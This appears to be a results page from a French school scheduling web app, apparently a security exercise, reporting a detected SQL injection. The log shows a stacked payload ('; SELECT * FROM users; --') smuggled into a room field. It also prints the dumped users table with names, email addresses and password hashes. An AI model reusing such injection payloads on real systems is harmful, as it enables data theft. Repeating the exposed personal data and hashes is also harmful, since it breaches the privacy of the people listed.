 ⚠️ Injection SQL détectée !
Requête exécutée :
INSERT INTO cours (prof_id, classe, matiere, horaire, salle) VALUES ('4', 'PEI Grp 2', 'Deep Learning', '2025-03-28T16:45', '101'); SELECT * FROM users; --
Résultats des requêtes :
Résultat #1 :
Array
(
[0] => Message: 1 ligne(s) affectée(s)
)
Résultat #2 :
id username email password role created_at
1 admin admin@admin.com c2f35b9f22ffddaa276d6ce273bc31ba admin 2025-03-25 10:11:08
2 barthur arthur.berret@edu.ece.fr 8e116f3a24cd1bc2e3ed2ab84058e7ed eleve 2025-03-25 10:11:09
3 djules jules.dias@edu.ece.fr ecac4183f8490353405af914fc44c26f eleve 2025-03-25 10:11:09
4 dtheophile theophile.dutrey@edu.ece.fr 4cd3920a0f0c6cc6bd37634afba093a7 eleve 2025-03-25 10:11:09
5 ralexis alexis.raynal@edu.ece.fr ca73ca7309bc369807c86df405c6c3a8 eleve 2025-03-25 10:11:09
6 gmathis mathis.gras@edu.ece.fr b4af5b6df296cb2cc066bcba5f54fc48 eleve 2025-03-25 10:11:09
7 mlefevre m.lefevre@mail.com 8e8461610efbf507ba0b0ab33e1fc6c9 prof 2025-03-25 10:11:09
8 vmorel v.morel@mail.com a4e62efd6fc29e81b78275c2cb4609c5 prof 2025-03-25 10:11:09
9 btajini b.tajini@mail.com 010fe4b1f69c6249d5a6c46eab9de9bd prof 2025-03-25 10:11:09
10 apoireaux antoine.poireaux@edu.ece.fr 48315b8ed116dbc54da1f5ac7552e4a6 eleve 2025-03-25 10:11:09
11 bvallange berenice.vallange@edu.ece.fr e51550d34fb75689d001980604f3ee3a eleve 2025-03-25 10:11:09